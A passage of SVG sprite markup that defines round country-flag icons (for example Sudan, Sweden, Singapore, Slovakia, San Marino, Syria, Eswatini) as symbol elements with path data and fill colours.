0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M20.1006 3.14705C17.9659 1.19273 15.1224 0 12.0001 0C11.489 0 10.9854 0.0322031 10.491 0.0942187L4.69581 6.78263L0.379883 15.0061C0.658695 16.0871 1.08498 17.1087 1.63496 18.0491L12.0001 12L20.1006 3.14705Z" fill="#FFDA44"/><path d="M21.9903 18.6487L5.20117 21.8887C7.13378 23.22 9.47556 24 11.9998 24C16.168 24 19.8392 21.8746 21.9903 18.6487Z" fill="#6DA544"/><path d="M20.1021 3.14868L1.6416 18.0608C2.12446 18.8843 2.70257 19.6451 3.36102 20.328L23.9999 12C23.9999 8.49571 22.4976 5.34253 20.1021 3.14868Z" fill="#D80027"/><path d="M0 12C0 13.0382 0.131906 14.0455 0.379734 15.0062L10.4909 0.0942383C4.57584 0.836457 0 5.88377 0 12Z" fill="#0052B4"/></symbol><symbol id="SD" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M1.19072 6.78274C0.427875 8.36037 0 10.1302 0 12.0001C0 13.87 0.427875 15.6399 1.19072 17.2175L12 18.261L22.8093 17.2175C23.5721 15.6399 24 13.87 24 12.0001C24 10.1302 23.5721 8.36037 22.8093 6.78274L12 5.73926L1.19072 6.78274Z" fill="#FAFAFA"/><path d="M1.19141 17.2173C3.13231 21.2312 7.24273 23.9999 12.0003 23.9999C16.7578 23.9999 20.8682 21.2312 22.8091 17.2173H1.19141Z" fill="black"/><path d="M1.19141 6.78263H22.8091C20.8682 2.76867 16.7578 0 12.0003 0C7.24273 0 3.13231 2.76867 1.19141 6.78263Z" fill="#D80027"/><path d="M3.51471 3.51465C-1.17157 8.20093 -1.17157 15.7989 3.51471 20.4853C5.45126 18.5487 7.31374 16.6862 12 12L3.51471 3.51465Z" fill="#496E2D"/></symbol><symbol id="SE" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FFDA44"/><path d="M9.39165 10.4348H23.8987C23.1317 4.54697 18.0972 0 12.0003 0C11.1043 0 10.2316 0.0990469 9.3916 0.285234V10.4348H9.39165Z" fill="#0052B4"/><path d="M6.26084 10.4347V1.45898C2.96581 3.25683 0.607016 6.55453 0.101562 10.4347H6.26084V10.4347Z" fill="#0052B4"/><path d="M6.2608 13.5652H0.101562C0.607016 17.4454 2.96581 20.7431 6.26084 22.5409L6.2608 13.5652Z" fill="#0052B4"/><path d="M9.3916 13.5652V23.7147C10.2316 23.9009 11.1043 24 12.0003 24C18.0972 24 23.1317 19.453 23.8987 13.5652H9.3916V13.5652Z" fill="#0052B4"/></symbol><symbol id="SG" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M0 12C0 5.37263 5.37262 0 12 0C18.6274 0 24 5.37263 24 12" fill="#D80027"/><path d="M7.30451 6.26077C7.30451 4.51242 8.53324 3.05189 10.1741 2.69353C9.92187 2.6385 9.66026 2.60864 9.39143 2.60864C7.37435 2.60864 5.73926 4.24374 5.73926 6.26081C5.73926 8.27789 7.37435 9.91299 9.39143 9.91299C9.66016 9.91299 9.92182 9.88313 10.1741 9.82805C8.53324 9.46969 7.30451 8.00916 7.30451 6.26077Z" fill="#FAFAFA"/><path d="M12.0005 2.86963L12.2595 3.66674H13.0977L12.4195 4.15944L12.6786 4.95655L12.0005 4.46394L11.3224 4.95655L11.5814 4.15944L10.9033 3.66674H11.7414L12.0005 2.86963Z" fill="#FAFAFA"/><path d="M9.96737 4.43481L10.2264 5.23197H11.0645L10.3864 5.72463L10.6455 6.52174L9.96737 6.02913L9.28918 6.52174L9.54826 5.72463L8.87012 5.23197H9.70829L9.96737 4.43481Z" fill="#FAFAFA"/><path d="M14.0337 4.43481L14.2928 5.23197H15.1309L14.4527 5.72463L14.7118 6.52174L14.0337 6.02913L13.3556 6.52174L13.6146 5.72463L12.9365 5.23197H13.7746L14.0337 4.43481Z" fill="#FAFAFA"/><path d="M13.2505 6.78247L13.5095 7.57963H14.3476L13.6695 8.07228L13.9286 8.86939L13.2505 8.37678L12.5724 8.86939L12.8314 8.07228L12.1533 7.57963H12.9914L13.2505 6.78247Z" fill="#FAFAFA"/><path d="M10.7495 6.78247L11.0085 7.57963H11.8468L11.1686 8.07228L11.4277 8.86939L10.7495 8.37678L10.0714 8.86939L10.3304 8.07228L9.65234 7.57963H10.4905L10.7495 6.78247Z" fill="#FAFAFA"/></symbol><symbol id="SH" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 18.63 18.63 24 12 24C5.37 24 0 18.63 0 12L12 0C18.63 0 24 5.37 24 12Z" fill="#0052B3"/><path d="M11.9697 12.0002H11.9997V11.9702C11.9997 11.9702 11.9797 11.9902 11.9697 12.0002Z" fill="#EFEFEF"/><path d="M12 6.26V0C5.37 0 0 5.37 0 12H6.26V8.47L9.79 12H11.97C11.97 12 11.99 11.98 12 11.97V9.79L8.47 6.26H12Z" fill="#EFEFEF"/><path d="M6.06957 1.56982C4.18957 2.63982 2.62957 4.19982 1.55957 6.07982V12.0098H4.68957V4.70982H11.9896V1.56982H6.05957H6.06957Z" fill="#D70027"/><path d="M11.9998 10.5198L7.73977 6.25977H6.25977L11.9998 11.9998V10.5198Z" fill="#D70027"/><path d="M13.7695 8.3501H21.0695V12.0001L17.4195 13.4601L13.7695 12.0001V8.3501Z" fill="#FFD944"/><path d="M17.4194 8.8999C17.0694 8.8999 16.7794 9.1899 16.7794 9.5399H14.8594C14.8594 9.8899 15.1494 10.1799 15.4994 10.1799C15.4994 10.5299 15.7894 10.8199 16.1394 10.8199C16.1394 11.1699 16.4294 11.4599 16.7794 11.4599H18.0594C18.4094 11.4599 18.6994 11.1699 18.6994 10.8199C19.0494 10.8199 19.3394 10.5299 19.3394 10.1799C19.6894 10.1799 19.9794 9.8899 19.9794 9.5399H18.0594C18.0594 9.1899 17.7694 8.8999 17.4194 8.8999Z" fill="#FF9811"/><path d="M13.7695 12V14.19C13.7695 16.97 17.4195 17.84 17.4195 17.84C17.4195 17.84 21.0695 16.97 21.0695 14.19V12H13.7695Z" fill="#338AF3"/><path d="M17.5899 12.79C17.2199 12.79 16.9699 13.12 16.5599 12.83C16.7699 13.32 17.1299 13.2 17.4599 13.24V13.49H16.8899C16.8899 13.49 16.3199 14.31 16.8899 15.05H17.4599V15.26H16.8899C16.5199 15.26 16.5199 14.81 16.5199 14.81H15.1299V15.26H15.4199C15.7899 15.59 15.9499 16.33 16.5299 16.33H18.6599C19.2799 16.33 19.3599 15.96 19.4799 15.63C19.5999 15.34 19.6899 15.3 19.7299 15.26V14.93H18.5399C18.5399 14.93 18.5399 15.26 18.2099 15.26H17.7199V15.01H18.2899C17.8399 14.31 18.2899 13.49 18.2899 13.49H17.7199V12.83L17.5599 12.79H17.5999H17.5899ZM16.6499 13.49C15.8299 13.74 15.3799 14.56 15.3799 14.56H16.4099C16.3299 13.86 16.6599 13.49 16.6599 13.49H16.6499ZM18.4499 13.74C18.3099 14.04 18.2799 14.37 18.3699 14.68H19.3499C19.1399 14.19 19.3499 13.74 19.3499 13.74H18.4499Z" fill="#EFEFEF"/></symbol><symbol id="SHN" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 18.63 18.63 24 12 24C5.37 24 0 18.63 0 12L12 0C18.63 0 24 5.37 24 12Z" fill="#0052B3"/><path d="M11.9697 12.0002H11.9997V11.9702C11.9997 11.9702 11.9797 11.9902 11.9697 12.0002Z" fill="#EFEFEF"/><path d="M12 6.26V0C5.37 0 0 5.37 0 12H6.26V8.47L9.79 12H11.97C11.97 12 11.99 11.98 12 11.97V9.79L8.47 6.26H12Z" fill="#EFEFEF"/><path d="M6.06957 1.56982C4.18957 2.63982 2.62957 4.19982 1.55957 6.07982V12.0098H4.68957V4.70982H11.9896V1.56982H6.05957H6.06957Z" fill="#D70027"/><path d="M11.9998 10.5198L7.73977 6.25977H6.25977L11.9998 11.9998V10.5198Z" fill="#D70027"/><path d="M13.5703 6.25977H20.8703V9.90977L17.2203 11.3698L13.5703 9.90977V6.25977Z" fill="#FFD944"/><path d="M17.2202 6.80957C16.8702 6.80957 16.5802 7.09957 16.5802 7.44957H14.6602C14.6602 7.79957 14.9502 8.08957 15.3002 8.08957C15.3002 8.43957 15.5902 8.72957 15.9402 8.72957C15.9402 9.07957 16.2302 9.36957 16.5802 9.36957H17.8602C18.2102 9.36957 18.5002 9.07957 18.5002 8.72957C18.8502 8.72957 19.1402 8.43957 19.1402 8.08957C19.4902 8.08957 19.7802 7.79957 19.7802 7.44957H17.8602C17.8602 7.09957 17.5702 6.80957 17.2202 6.80957Z" fill="#FF9811"/><path d="M13.5703 9.90967V12.0997C13.5703 14.8797 17.2203 15.7497 17.2203 15.7497C17.2203 15.7497 20.8703 14.8797 20.8703 12.0997V9.90967H13.5703Z" fill="#338AF3"/><path d="M17.3799 10.71C17.0099 10.71 16.7599 11.04 16.3499 10.75C16.5599 11.24 16.9199 11.12 17.2499 11.16V11.41H16.6799C16.6799 11.41 16.1099 12.23 16.6799 12.97H17.2499V13.18H16.6799C16.3099 13.18 16.3099 12.73 16.3099 12.73H14.9199V13.18H15.2099C15.5799 13.51 15.7399 14.25 16.3199 14.25H18.4499C19.0699 14.25 19.1499 13.88 19.2699 13.55C19.3899 13.26 19.4799 13.22 19.5199 13.18V12.85H18.3299C18.3299 12.85 18.3299 13.18 17.9999 13.18H17.5099V12.93H18.0799C17.6299 12.23 18.0799 11.41 18.0799 11.41H17.5099V10.75L17.3499 10.71H17.3899H17.3799ZM16.4399 11.41C15.6199 11.66 15.1699 12.48 15.1699 12.48H16.1999C16.1199 11.78 16.4499 11.41 16.4499 11.41H16.4399ZM18.2399 11.66C18.0999 11.96 18.0699 12.29 18.1599 12.6H19.1399C18.9299 12.11 19.1399 11.66 19.1399 11.66H18.2399Z" fill="black"/></symbol><symbol id="SI" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M23.2536 7.82601H10.4348V4.69556H4.17389V7.82601H0.746391C0.264047 9.12595 0 10.5321 0 11.9999C0 13.4677 0.264047 14.8738 0.746391 16.1738L12 17.2173L23.2536 16.1738C23.736 14.8738 24 13.4677 24 11.9999C24 10.5321 23.736 9.12595 23.2536 7.82601Z" fill="#0052B4"/><path d="M11.9997 23.9999C17.1593 23.9999 21.5578 20.7434 23.2533 16.1738H0.746094C2.44161 20.7434 6.84012 23.9999 11.9997 23.9999Z" fill="#D80027"/><path d="M4.17383 7.82616V8.8696C4.17383 11.2659 7.30428 12.0001 7.30428 12.0001C7.30428 12.0001 10.4347 11.2659 10.4347 8.8696V7.82616L9.39125 8.86965L7.30428 7.30444L5.21731 8.86965L4.17383 7.82616Z" fill="#FAFAFA"/></symbol><symbol id="SJ" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.63 24 24 18.63 24 12C24 5.37 18.63 0 12 0C5.37 0 0 5.37 0 12C0 18.63 5.37 24 12 24Z" fill="#FAFAFA"/><path d="M0.410156 15.1299C1.10016 17.7099 2.63016 19.9399 4.69016 21.5199V15.1299H0.410156Z" fill="#D80027"/><path d="M10.96 23.9499C11.3 23.9799 11.65 23.9999 12 23.9999C17.54 23.9999 22.21 20.2399 23.59 15.1299H10.96V23.9499Z" fill="#D80027"/><path d="M23.59 8.87C22.21 3.76 17.54 0 12 0C11.65 0 11.3 0.02 10.96 0.05V8.87H23.59Z" fill="#D80027"/><path d="M4.70016 2.47998C2.64016 4.05998 1.11016 6.28998 0.410156 8.86998H4.69016V2.47998H4.70016Z" fill="#D80027"/><path d="M23.9 10.43H9.39V0.290039C8.28 0.540039 7.23 0.930039 6.26 1.46004V10.44H0.1C0.03 10.95 0 11.47 0 12.01C0 12.55 0.03 13.06 0.1 13.58H6.26V22.56C7.23 23.09 8.28 23.49 9.39 23.73V13.58H23.9C23.97 13.07 24 12.55 24 12.01C24 11.47 23.97 10.96 23.9 10.44V10.43Z" fill="#0052B4"/></symbol><symbol id="SK" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M12 24.0001C18.6274 24.0001 24 18.6274 24 12.0001C24 10.5322 23.736 9.12611 23.2536 7.82617H0.746391C0.264047 9.12611 0 10.5322 0 12.0001C0 18.6274 5.37262 24.0001 12 24.0001Z" fill="#0052B4"/><path d="M11.9997 23.9999C17.1593 23.9999 21.5578 20.7434 23.2533 16.1738H0.746094C2.44161 20.7434 6.84012 23.9999 11.9997 23.9999Z" fill="#D80027"/><path d="M3.10352 6.78271V12.7689C3.10352 16.1741 7.552 17.2175 7.552 17.2175C7.552 17.2175 12.0004 16.1741 12.0004 12.7689V6.78271H3.10352Z" fill="#FAFAFA"/><path d="M4.14648 6.78271V12.7689C4.14648 13.1687 4.23527 13.5462 4.41114 13.9002H10.6918C10.8677 13.5463 10.9564 13.1687 10.9564 12.7689V6.78271H4.14648Z" fill="#D80027"/><path d="M9.63873 10.9566H8.07358V9.91309H9.11706V8.86961H8.07358V7.82617H7.03009V8.86961H5.98666V9.91309H7.03009V10.9566H5.46484V12.0001H7.03009V13.0435H8.07358V12.0001H9.63873V10.9566Z" fill="#FAFAFA"/><path d="M5.8344 15.3567C6.50682 15.7793 7.19766 16.0246 7.55134 16.1337C7.90501 16.0247 8.59585 15.7793 9.26827 15.3567C9.94637 14.9305 10.4217 14.4431 10.6916 13.9C10.3939 13.6894 10.0307 13.5652 9.6383 13.5652C9.49543 13.5652 9.35663 13.5821 9.22318 13.6132C8.94038 12.9706 8.29843 12.5217 7.55138 12.5217C6.80434 12.5217 6.16234 12.9706 5.87959 13.6132C5.74613 13.5821 5.60729 13.5652 5.46446 13.5652C5.07207 13.5652 4.70884 13.6894 4.41113 13.9C4.6809 14.443 5.15626 14.9304 5.8344 15.3567Z" fill="#0052B4"/></symbol><symbol id="SL" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M23.2536 16.174C23.736 14.874 24 13.4679 24 12.0001C24 10.5322 23.736 9.12618 23.2536 7.8262L12 6.78271L0.746391 7.8262C0.264 9.12618 0 10.5322 0 12.0001C0 13.4679 0.264 14.874 0.746391 16.174L12 17.2175L23.2536 16.174Z" fill="#FAFAFA"/><path d="M11.9997 23.9999C17.1593 23.9999 21.5578 20.7434 23.2533 16.1738H0.746094C2.44166 20.7434 6.84012 23.9999 11.9997 23.9999Z" fill="#338AF3"/><path d="M11.9998 0C6.84013 0 2.44166 3.2565 0.746094 7.82611H23.2534C21.5578 3.2565 17.1593 0 11.9998 0Z" fill="#6DA544"/></symbol><symbol id="SM" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 18.6274 18.6274 24 12 24C5.37262 24 0 18.6274 0 12C0.521719 12 12 10.4348 12 10.4348L24 12Z" fill="#338AF3"/><path d="M0 12C0 5.37262 5.37262 0 12 0C18.6274 0 24 5.37262 24 12" fill="#FAFAFA"/><path d="M16.7631 8.28027L11.9998 13.0436L7.23659 8.28027C6.6206 9.19466 6.26074 10.2952 6.26074 11.4783V13.0435C6.26074 15.5568 7.88473 17.6977 10.1383 18.4726C9.83754 19.0621 9.88826 19.7978 10.329 20.3479C10.9144 19.8787 11.5204 19.393 12.0346 18.9811C12.5487 19.3931 13.1548 19.8787 13.7401 20.3479C14.186 19.7914 14.2331 19.0446 13.9204 18.4517C16.1433 17.66 17.7389 15.5347 17.7389 13.0435V11.4784C17.739 10.2952 17.3791 9.19471 16.7631 8.28027Z" fill="#6DA544"/><path d="M12.0001 17.2174C9.69855 17.2174 7.82617 15.345 7.82617 13.0435V11.4783C7.82617 9.17682 9.69859 7.30444 12.0001 7.30444C14.3015 7.30444 16.174 9.17687 16.174 11.4783V13.0435C16.174 15.345 14.3016 17.2174 12.0001 17.2174Z" fill="#FFDA44"/><path d="M14.609 13.0435V11.4783C14.609 10.0399 13.4387 8.86963 12.0003 8.86963C10.5619 8.86963 9.3916 10.0399 9.3916 11.4783V13.0435L12.0003 13.5652L14.609 13.0435Z" fill="#338AF3"/><path d="M9.3916 13.0435C9.3916 14.4819 10.5619 15.6521 12.0003 15.6521C13.4387 15.6521 14.609 14.4819 14.609 13.0435H9.3916Z" fill="#6DA544"/><path d="M15.13 7.30427C15.13 6.43985 14.4292 5.73907 13.5648 5.73907C13.1638 5.73907 12.7983 5.89001 12.5213 6.13793V5.2173H13.043V4.17382H12.5213V3.6521H11.4778V4.17382H10.9561V5.2173H11.4778V6.13793C11.2008 5.89001 10.8353 5.73907 10.4343 5.73907C9.56992 5.73907 8.86914 6.43985 8.86914 7.30427C8.86914 7.76772 9.07075 8.18397 9.39086 8.47061V9.39124H14.6082V8.47061C14.9284 8.18397 15.13 7.76772 15.13 7.30427Z" fill="#FFDA44"/></symbol><symbol id="SN" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M17.2175 1.19072C15.6399 0.427875 13.87 0 12.0001 0C10.1303 0 8.36037 0.427875 6.78274 1.19072L5.73926 12L6.78274 22.8093C8.36037 23.5721 10.1303 24 12.0001 24C13.87 24 15.6399 23.5721 17.2175 22.8093L18.261 12L17.2175 1.19072Z" fill="#FFDA44"/><path d="M12 7.82617L13.0359 11.0146H16.3888L13.6764 12.9854L14.7124 16.174L12 14.2033L9.28753 16.174L10.3237 12.9854L7.61133 11.0146H10.964L12 7.82617Z" fill="#496E2D"/><path d="M6.78263 1.19116C2.76872 3.13212 0 7.24254 0 12C0 16.7575 2.76872 20.8679 6.78263 22.8089V1.19116Z" fill="#496E2D"/><path d="M17.2178 1.19116V22.8089C21.2317 20.8679 24.0004 16.7575 24.0004 12C24.0004 7.24254 21.2317 3.13212 17.2178 1.19116Z" fill="#D80027"/></symbol><symbol id="SO" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#338AF3"/><path d="M11.9996 6.26074L13.2947 10.2465H17.4855L14.095 12.7098L15.3901 16.6955L11.9996 14.2322L8.60913 16.6955L9.90419 12.7098L6.51367 10.2465H10.7045L11.9996 6.26074Z" fill="#FAFAFA"/></symbol><symbol id="SR" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M23.2536 7.82617H0.746344C0.264047 9.1262 0 10.5322 0 12.0001C0 13.4679 0.264047 14.874 0.746344 16.174H23.2536C23.736 14.874 24 13.4679 24 12.0001C24 10.5322 23.736 9.1262 23.2536 7.82617Z" fill="#A2001D"/><path d="M12.0345 24.0001C16.1446 24.0001 19.7716 21.9333 21.9343 18.7827H2.13477C4.29748 21.9333 7.92439 24.0001 12.0345 24.0001Z" fill="#6DA544"/><path d="M12.0345 0C16.1446 0 19.7716 2.06681 21.9343 5.21737H2.13477C4.29748 2.06681 7.92439 0 12.0345 0Z" fill="#6DA544"/><path d="M12 7.82617L13.036 11.0146H16.3888L13.6764 12.9854L14.7125 16.174L12 14.2034L9.28763 16.174L10.3238 12.9854L7.61133 11.0146H10.9641L12 7.82617Z" fill="#FFDA44"/></symbol><symbol id="SS" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M23.0634 7.3478C21.2461 3.03103 16.9771 0 11.9995 0C8.68576 0 5.68609 1.34339 3.51465 3.51511L6.5198 7.3478H23.0634Z" fill="black"/><path d="M6.55388 16.6086L3.51465 20.4848C5.68609 22.6565 8.68576 23.9999 11.9995 23.9999C16.9939 23.9999 21.2751 20.9486 23.0819 16.6086H6.55388Z" fill="#496E2D"/><path d="M2.6084 8.82617V15.1305H23.5864C23.8555 14.1325 23.9997 13.0832 23.9997 12.0001C23.9997 10.9012 23.8517 9.83717 23.575 8.82617H2.6084Z" fill="#A2001D"/><path d="M3.51471 3.51465C-1.17157 8.20093 -1.17157 15.7989 3.51471 20.4853C5.45126 18.5487 7.31374 16.6862 12 12L3.51471 3.51465Z" fill="#0052B4"/><path d="M3.90889 9.0166L5.3735 11.0604L7.77013 10.2989L6.27898 12.3236L7.74359 14.3675L5.35728 13.575L3.86609 15.5996L3.8825 13.0851L1.49609 12.2925L3.89253 11.531L3.90889 9.0166Z" fill="#FFDA44"/></symbol><symbol id="ST" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FFDA44"/><path d="M7.30388 7.82611H23.2531C21.5576 3.2565 17.1591 0 11.9995 0C8.68576 0 5.68609 1.34339 3.51465 3.51511L7.30388 7.82611Z" fill="#6DA544"/><path d="M7.30388 16.1738H23.2531C21.5576 20.7434 17.1591 23.9999 11.9995 23.9999C8.68576 23.9999 5.68609 22.6565 3.51465 20.4848L7.30388 16.1738Z" fill="#6DA544"/><path d="M3.51471 3.51465C-1.17157 8.20093 -1.17157 15.7989 3.51471 20.4853C5.45126 18.5487 7.31374 16.6862 12 12L3.51471 3.51465Z" fill="#D80027"/><path d="M15.2383 9.91309L15.7563 11.5074H17.4327L16.0765 12.4927L16.5945 14.087L15.2383 13.1017L13.8821 14.087L14.4001 12.4927L13.0439 11.5074H14.7203L15.2383 9.91309Z" fill="black"/><path d="M20.4551 9.91309L20.9731 11.5074H22.6495L21.2933 12.4927L21.8113 14.087L20.4551 13.1017L19.0989 14.087L19.6169 12.4927L18.2607 11.5074H19.9371L20.4551 9.91309Z" fill="black"/></symbol><symbol id="SV" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M12.0007 0C7.24316 0 3.13241 2.76867 1.19141 6.78263H22.8099C20.869 2.76867 16.7582 0 12.0007 0Z" fill="#0052B4"/><path d="M12.0007 23.9999C16.7582 23.9999 20.869 21.2312 22.81 17.2173H1.19141C3.13241 21.2312 7.24316 23.9999 12.0007 23.9999Z" fill="#0052B4"/><path d="M9.58984 12.5218L11.9997 8.3479L14.4095 12.5218H9.58984Z" fill="#FFDA44"/><path d="M15.13 13.8999L11.9996 15.4652L8.86914 13.8999V11.813H15.13V13.8999Z" fill="#6DA544"/><path d="M14.9514 8.52686L13.8446 9.63362C14.3167 10.1057 14.6088 10.7579 14.6088 11.4782C14.6088 12.919 13.4408 14.0869 12.0001 14.0869C10.5594 14.0869 9.39138 12.9189 9.39138 11.4782C9.39138 10.7579 9.68341 10.1057 10.1555 9.63362L9.04872 8.52686C8.29333 9.28211 7.82617 10.3256 7.82617 11.4782C7.82617 13.7835 9.69489 15.6521 12.0001 15.6521C14.3052 15.6521 16.174 13.7834 16.174 11.4782C16.1739 10.3256 15.7068 9.28211 14.9514 8.52686Z" fill="#FFDA44"/></symbol><symbol id="SX" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M10.9565 13.0435C10.9565 13.0435 3.52168 3.51305 3.51465 3.51473C5.68618 1.34316 8.68623 0 12 0C18.6273 0 24 5.37262 24 12L10.9565 13.0435Z" fill="#D80027"/><path d="M10.9565 12C10.9565 12 3.52168 20.487 3.51465 20.4853C5.68618 22.6568 8.68623 24 12 24C18.6273 24 24 18.6274 24 12H10.9565Z" fill="#0052B4"/><path d="M3.51471 3.51465C-1.17157 8.20093 -1.17157 15.7989 3.51471 20.4853C5.45126 18.5487 7.31374 16.6862 12 12L3.51471 3.51465Z" fill="#FAFAFA"/><path d="M1.3157 12C1.30914 12.0862 1.30469 12.173 1.30469 12.2608C1.30469 14.1337 2.82306 15.6521 4.696 15.6521C6.56894 15.6521 8.08731 14.1337 8.08731 12.2608C8.08731 12.173 8.08286 12.0861 8.0763 12H1.3157Z" fill="#FFDA44"/><path d="M4.69583 10.4349C5.27213 10.4349 5.73931 9.96769 5.73931 9.39138C5.73931 8.81508 5.27213 8.3479 4.69583 8.3479C4.11953 8.3479 3.65234 8.81508 3.65234 9.39138C3.65234 9.96769 4.11953 10.4349 4.69583 10.4349Z" fill="#FFDA44"/><path d="M2.34766 9.13037V12.5217C2.34766 14.3189 4.69548 14.8695 4.69548 14.8695C4.69548 14.8695 7.04331 14.3189 7.04331 12.5217V9.13037H2.34766Z" fill="#D80027"/><path d="M4.69712 13.7774C4.26155 13.6207 3.3916 13.2201 3.3916 12.5217V10.1738H6.00034V12.5217C6.00034 13.2224 5.13048 13.622 4.69712 13.7774Z" fill="#338AF3"/><path d="M5.21743 11.4782V10.9564L4.69571 10.6956L4.17395 10.9564V11.4782L3.91309 11.739V12.7825H5.47834V11.739L5.21743 11.4782Z" fill="#F3F3F3"/></symbol><symbol id="SY" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M11.9997 0C6.84013 0 2.44161 3.2565 0.746094 7.82611H23.2534C21.5578 3.2565 17.1593 0 11.9997 0Z" fill="#D80027"/><path d="M11.9997 23.9999C17.1593 23.9999 21.5578 20.7434 23.2533 16.1738H0.746094C2.44161 20.7434 6.84012 23.9999 11.9997 23.9999Z" fill="black"/><path d="M7.1697 9.13037L7.81718 11.1231H9.91263L8.2174 12.3549L8.86493 14.3477L7.1697 13.1161L5.47446 14.3477L6.12199 12.3549L4.42676 11.1231H6.52221L7.1697 9.13037Z" fill="#6DA544"/><path d="M16.8299 9.13037L17.4773 11.1231H19.5728L17.8776 12.3549L18.5251 14.3477L16.8299 13.1161L15.1346 14.3477L15.7821 12.3549L14.0869 11.1231H16.1824L16.8299 9.13037Z" fill="#6DA544"/></symbol><symbol id="SZ" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M22.81 17.2198C23.57 15.6398 24 13.8698 24 11.9998C24 10.1298 23.57 8.35977 22.81 6.77977L12 6.25977L1.19 6.77977C0.43 8.35977 0 10.1298 0 11.9998C0 13.8698 0.43 15.6398 1.19 17.2198L12 17.7398L22.81 17.2198Z" fill="#FFDA44"/><path d="M12.0004 0C7.24043 0 3.13043 2.77 1.19043 6.78H22.8104C20.8704 2.77 16.7604 0 12.0004 0Z" fill="black"/><path d="M12.0004 24.0002C7.24043 24.0002 3.13043 21.2302 1.19043 17.2202H22.8104C20.8704 21.2302 16.7604 24.0002 12.0004 24.0002Z" fill="#0052B4"/><path d="M23.43 8.3501H0.57C0.2 9.5001 0 10.7301 0 12.0001C0 13.2701 0.2 14.5001 0.57 15.6501H23.44C23.81 14.5001 24.01 13.2701 24.01 12.0001C24.01 10.7301 23.81 9.5001 23.44 8.3501H23.43Z" fill="#A2001D"/><path d="M4.16992 11.48H19.8199V12.52H4.16992V11.48Z" fill="#FFDA44"/><path d="M6.25977 9.39014H17.7398V10.4301H6.25977V9.39014Z" fill="#FFDA44"/><path d="M17.8101 12.0001C17.8101 12.0001 15.1301 15.1301 12.0001 15.1301C8.87012 15.1301 8.87012 12.0001 8.87012 12.0001C8.87012 12.0001 8.87012 8.87012 12.0001 8.87012C15.1301 8.87012 17.8101 12.0001 17.8101 12.0001Z" fill="#FAFAFA"/><path d="M12.0004 15.1301C8.87043 15.1301 6.19043 12.0001 6.19043 12.0001C6.19043 12.0001 8.87043 8.87012 12.0004 8.87012" fill="black"/><path d="M9.91016 10.96H10.9502V13.05H9.91016V10.96Z" fill="#FAFAFA"/><path d="M13.04 10.96H14.08V13.05H13.04V10.96Z" fill="black"/><path d="M4.16988 13.04C4.74988 13.04 5.20988 12.57 5.20988 12C5.20988 11.43 4.73988 10.96 4.16988 10.96C3.59988 10.96 3.12988 11.43 3.12988 12C3.12988 12.57 3.59988 13.04 4.16988 13.04Z" fill="#0052B4"/><path d="M19.83 13.04C20.41 13.04 20.87 12.57 20.87 12C20.87 11.43 20.4 10.96 19.83 10.96C19.26 10.96 18.79 11.43 18.79 12C18.79 12.57 19.26 13.04 19.83 13.04Z" fill="#0052B4"/></symbol><symbol id="TC" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 18.6274 18.6274 24 12 24C5.37262 24 0 18.6274 0 12C0 12.0029 12 0.0013125 12 0C18.6274 0 24 5.37262 24 12Z" fill="#0052B4"/><path d="M11.9678 11.9999H11.9999C11.9999 11.9891 11.9999 11.9786 11.9999 11.9678C11.9892 11.9785 11.9785 11.9892 11.9678 11.9999Z" fill="#FAFAFA"/><path d="M12 6.26086C12 4.14937 12 2.76586 12 0H11.998C5.37145 0.001125 0 5.37323 0 12H6.26086V8.47448L9.78638 12H11.9679C11.9786 11.9893 11.9893 11.9786 12 11.9679C12 11.1594 12 10.4381 12 9.78647L8.47444 6.26086H12Z" 